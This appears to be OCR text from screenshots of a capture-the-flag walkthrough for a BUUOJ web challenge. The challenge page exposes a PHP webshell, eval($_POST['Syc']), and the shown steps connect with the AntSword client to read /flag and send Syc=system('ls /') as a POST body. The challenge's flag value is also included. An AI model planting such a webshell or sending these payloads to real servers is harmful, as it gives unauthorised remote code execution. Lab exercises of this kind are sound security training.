 不安全 | e2af983f-6363-4810-a30c-b42814a01086.node4.buuoj.cn:81
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
编辑: /flag
/flag 刷新 高亮
1 flag{21442d30-7011-4a35-89df-17d1f0596fd9}
2
Elements Console Sources Network Performance Memory App
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://e2af983f-6363-4810-a30c-b42814a01086.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded
Body
Syc=system('ls /');